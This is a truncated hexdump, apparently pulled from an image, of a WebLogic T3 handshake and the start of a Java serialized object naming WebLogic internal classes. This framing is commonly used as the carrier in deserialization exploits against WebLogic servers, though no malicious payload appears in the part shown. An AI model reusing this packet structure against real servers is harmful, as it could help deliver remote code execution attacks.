 00000000 48 45 4c 4f 3a 31 32 2e 32 2e 31 2e 30 2e 30 2e HELO:12. 2.1.0.0.
00000010 66 61 6c 73 65 0a 41 53 3a 32 30 34 38 0a 48 4c false.AS :2048.HL
00000020 3a 31 39 0a 4d 53 3a 31 30 30 30 30 30 30 30 0a :19.MS:1 0000000.
00000030 50 4e 3a 44 4f 4d 41 49 4e 0a 0a PN:DOMAI N..
0000003D 00 00 05 f5 01 65 01 ff ff ff ff ff ff ff ff 00 .....e.. ........
0000004D 00 00 71 00 00 ea 60 00 00 00 18 52 51 3d 6c 50 ..q...`. ...RQ=lP
0000005D 42 31 ed bc 37 0d 9d 11 5b 22 db f8 ef 0e 66 a6 B1..7... ["....f.
0000006D 88 ab 05 02 79 73 72 00 78 72 01 78 72 02 78 70 ....ysr. xr.xr.xp
0000007D 00 00 00 0c 00 00 00 02 00 00 00 00 00 00 00 00 ........ ........
0000008D 00 00 00 01 00 70 70 70 70 70 70 00 00 00 0c 00 .....ppp ppp.....
0000009D 00 00 02 00 00 00 00 00 00 00 00 00 00 00 01 00 ........ ........
000000AD 70 06 fe 01 00 00 ac ed 00 05 73 72 00 1d 77 65 p....... ..sr..we
000000BD 62 6c 6f 67 69 63 2e 72 6a 76 6d 2e 43 6c 61 73 blogic.r jvm.Clas
000000CD 73 54 61 62 6c 65 45 6e 74 72 79 2f 52 65 81 57 sTableEn try/Re.W
000000DD f4 f9 ed 0c 00 00 78 70 72 00 24 77 65 62 6c 6f ......xp r.$weblo
000000ED 67 69 63 2e 63 6f 6d 6d 6f 6e 2e 69 6e 74 65 72 gic.comm on.inter
000000FD 6e 61 6c 2e 50 61 63 6b 61 67 65 49 6e 66 6f e6 nal.Pack ageInfo.
0000010D f7 23 e7 b8 ae 1e c9 02 00 09 49 00 05 6d 61 6a .#...... ..I..maj
0000011D 6f 72 49 00 05 6d 69 6e 6f 72 49 00 0b 70 61 74 orI..min orI..pat
0000012D 63 68 55 70 64 61 74 65 49 00 0c 72 6f 6c 6c 69 chUpdate I..rolli